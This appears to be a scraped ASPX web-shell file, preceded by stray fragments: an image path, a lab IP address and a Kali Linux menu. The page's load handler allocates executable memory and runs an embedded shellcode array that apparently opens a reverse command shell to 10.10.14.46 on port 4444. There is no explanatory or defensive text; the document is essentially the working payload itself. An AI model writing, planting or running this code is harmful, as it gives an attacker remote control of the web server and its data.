 10.10.10.15/shell2.txt
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<%@ Page Language="C#" AutoEventWireup="true" %><%@ Import Namespace="System.IO" %><script runat="server">    private static Int32 MEM_COMMIT=0x1000;    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
[System.Runtime.InteropServices.DllImport("kernel32")]    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);    [System.Runtime.InteropServices.DllImport("kernel32")]    private static extern IntPtr
CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);    protected void Page_Load(object sender, EventArgs e)    {        byte[] kRrWUd = new byte[324]
{0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x
8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x0
1,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x05,0x68,0x0a,0x0a,0x0e,0x2e,0x68,0x02,0x00,0x11,0x5c,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0
xff,0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x68,0x63,0x6d,0x64,0x00,0x89,0xe3,0x57,0x57,0x57,0x31,0xf6,0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,0x24,0x3c,0x01,0x01,0x8d,0x44,0x24,0x10,0xc6,0x00,0x44,0x54,0x50,0x56
,0x56,0x56,0x46,0x56,0x4e,0x56,0x56,0x53,0x56,0x68,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x89,0xe0,0x4e,0x56,0x46,0xff,0x30,0x68,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x
47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5};        IntPtr wknSzH = VirtualAlloc(IntPtr.Zero,(UIntPtr)kRrWUd.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);        System.Runtime.InteropServices.Marshal.Copy(kRrWUd,0,wknSzH,kRrWUd.Length);        IntPtr crbyECT =
IntPtr.Zero;        IntPtr lq6 = CreateThread(IntPtr.Zero,UIntPtr.Zero,wknSzH,IntPtr.Zero,0,ref crbyECT);    }</script>